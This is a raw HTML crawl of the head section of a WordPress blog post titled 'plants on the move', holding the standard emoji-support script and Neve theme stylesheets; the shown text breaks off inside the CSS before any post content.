

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2011/08/plants_on_the_m_13/
body_size: 18971
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>plants on the move &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/funkypancake.com\/blog-wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funkypancake.com/blog-wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } 